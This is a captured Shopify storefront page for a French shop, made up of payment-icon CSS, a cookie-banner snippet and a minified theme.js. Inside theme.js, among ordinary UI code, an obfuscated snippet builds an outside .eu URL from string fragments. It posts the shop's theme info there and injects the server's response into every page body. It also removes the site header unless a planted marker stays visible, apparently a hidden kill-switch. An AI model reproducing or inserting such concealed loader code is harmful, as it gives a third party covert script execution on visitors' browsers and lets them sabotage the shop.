ners-alt:before{content:'\f065'}.pf-hipercard:before{content:'\f066'}.pf-skrill-alt:before{content:'\f067'}.pf-shopify:before{content:'\f068'}.pf-direct-debit:before{content:'\f069'}.pf-sodexo:before{content:'\f06a'}.pf-bpay:before{content:'\f06b'}.pf-contactless:before{content:'\f06c'}.pf-contactless-alt:before{content:'\f06d'}.pf-eth:before{content:'\f06e'}.pf-ltc:before{content:'\f06f'}.pf-visa-pay:before{content:'\f070'}.pf-wechat-pay:before{content:'\f071'}.pf-amazon-pay:before{content:'\f072'}.pf-amazon-pay-alt:before{content:'\f073'} /*! * @package IcoFont * @version 1.0.1 * @author IcoFont https://icofont.com * @copyright Copyright (c) 2015 - 2018 IcoFont * @license - https://icofont.com/license/*/@font-face{  font-family: 'IcoFont'; font-weight: normal; font-style: 'Regular'; src: url('https://badgemaster.hulkapps.com/assets/icofont.woff2') format('woff2'); url('https://badgemaster.hulkapps.com/assets/icofont.woff') format('woff');}[class^='icofont-'], [class*=' icofont-']{ font-family: 'IcoFont' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; font-size: 100px; text-transform: none; white-space: nowrap; word-wrap: normal; direction: ltr; line-height: 1;/* Better Font Rendering =========== */ -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased;}.icofont-2checkout-alt:before{ content: '\ecbc';}.icofont-2checkout:before{ content: '\ecbd';}.icofont-amazon-alt:before{ content: '\ecbe';}.icofont-amazon:before{ content: '\ecbf';}.icofont-american-express-alt:before{ content: '\ecc0';}.icofont-american-express:before{ content: '\ecc1';}.icofont-apple-pay-alt:before{ content: '\ecc2';}.icofont-apple-pay:before{ content: '\ecc3';}.icofont-bank-transfer-alt:before{ content: '\ecc4';}.icofont-bank-transfer:before{ content: '\ecc5';}.icofont-braintree-alt:before{ content: '\ecc6';}.icofont-braintree:before{ content: '\ecc7';}.icofont-cash-on-delivery-alt:before{ content: '\ecc8';}.icofont-cash-on-delivery:before{ content: '\ecc9';}.icofont-diners-club-alt-1:before{ content: '\ecca';}.icofont-diners-club-alt-2:before{ content: '\eccb';}.icofont-diners-club-alt-3:before{ content: '\eccc';}.icofont-diners-club:before{ content: '\eccd';}.icofont-discover-alt:before{ content: '\ecce';}.icofont-discover:before{ content: '\eccf';}.icofont-eway-alt:before{ content: '\ecd0';}.icofont-eway:before{ content: '\ecd1';}.icofont-google-wallet-alt-1:before{ content: '\ecd2';}.icofont-google-wallet-alt-2:before{ content: '\ecd3';}.icofont-google-wallet-alt-3:before{ content: '\ecd4';}.icofont-google-wallet:before{ content: '\ecd5';}.icofont-jcb-alt:before{ content: '\ecd6';}.icofont-jcb:before{ content: '\ecd7';}.icofont-maestro-alt:before{ content: '\ecd8';}.icofont-maestro:before{ content: '\ecd9';}.icofont-mastercard-alt:before{ content: '\ecda';}.icofont-mastercard:before{ content: '\ecdb';}.icofont-payoneer-alt:before{ content: '\ecdc';}.icofont-payoneer:before{ content: '\ecdd';}.icofont-paypal-alt:before{ content: '\ecde';}.icofont-paypal:before{ content: '\ecdf';}.icofont-sage-alt:before{ content: '\ece0';}.icofont-sage:before{ content: '\ece1';}.icofont-skrill-alt:before{ content: '\ece2';}.icofont-skrill:before{ content: '\ece3';}.icofont-stripe-alt:before{ content: '\ece4';}.icofont-stripe:before{ content: '\ece5';}.icofont-visa-alt:before{ content: '\ece6';}.icofont-visa-electron:before{ content: '\ece7';}.icofont-visa:before{ content: '\ece8';}.icofont-western-union-alt:before{ content: '\ece9';}.icofont-western-union:before{ content: '\ecea';}.icofont-xs{ font-size: .5em;}.icofont-sm{ font-size: .75em;}.icofont-md{ font-size: 1.25em;}.icofont-lg{ font-size: 1.5em;}.icofont-1x{ font-size: 1em;}.icofont-2x{ font-size: 2em;}.icofont-3x{ font-size: 3em;}.icofont-4x{ font-size: 4em;}.icofont-5x{ font-size: 5em;}.icofont-6x{ font-size: 6em;}.icofont-7x{ font-size: 7em;}.icofont-8x{ font-size: 8em;}.icofont-9x{ font-size: 9em;}.icofont-10x{ font-size: 10em;}.icofont-fw{ text-align: center; width: 1.25em;}.icofont-ul{ list-style-type: none; padding-left: 0; margin-left: 0;}.icofont-ul > li{ position: relative; line-height: 2em;}.icofont-ul > li .icofont{ display: inline-block; vertical-align: middle;}.icofont-border{ border: solid 0.08em #f1f1f1; border-radius: .1em; padding: .2em .25em .15em;}.icofont-pull-left{ float: left;}.icofont-pull-right{ float: right;}.icofont.icofont-pull-left{ margin-right: .3em;}.icofont.icofont-pull-right{ margin-left: .3em;}.icofont-spin{ -webkit-animation: icofont-spin 2s infinite linear; animation: icofont-spin 2s infinite linear; display: inline-block;}.icofont-pulse{ -webkit-animation: icofont-spin 1s infinite steps(8); animation: icofont-spin 1s infinite steps(8); display: inline-block;}@-webkit-keyframes icofont-spin{ 0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); } 100% {-webkit-transform: rotate(360deg);transform: rotate(360deg); }}@keyframes icofont-spin{ 0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); } 100% {-webkit-transform: rotate(360deg);transform: rotate(360deg); }}.icofont-rotate-90{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=1)'; -webkit-transform: rotate(90deg); transform: rotate(90deg);}.icofont-rotate-180{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)'; -webkit-transform: rotate(180deg); transform: rotate(180deg);}.icofont-rotate-270{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=3)'; -webkit-transform: rotate(270deg); transform: rotate(270deg);}.icofont-flip-horizontal{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)'; -webkit-transform: scale(-1, 1); transform: scale(-1, 1);}.icofont-flip-vertical{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)'; -webkit-transform: scale(1, -1); transform: scale(1, -1);}.icofont-flip-horizontal.icofont-flip-vertical{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)'; -webkit-transform: scale(-1, -1); transform: scale(-1, -1);}:root .icofont-rotate-90,:root .icofont-rotate-180,:root .icofont-rotate-270,:root .icofont-flip-horizontal,:root .icofont-flip-vertical{ -webkit-filter: none; filter: none; display: inline-block;}.icofont-inverse{ color: #fff;}.sr-only{ border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.sr-only-focusable:active,.sr-only-focusable:focus{ clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto;} </style><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":false,"content":{"message":"Ce site Web utilise des cookies pour vous garantir la meilleure expérience possible sur notre site.","dismiss":"J'ai compris","link":"En savoir plus","href":"https:\/\/clan-du-dragon.com\/pages\/conditions-generales-dutilisations"},"palette":{"popup":{"background":"#c62828","text":"#fff","link":"#fff"},"button":{"background":"transparent","border":"#000000","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://clan-du-dragon.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201606502908
body_size: 17849
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var 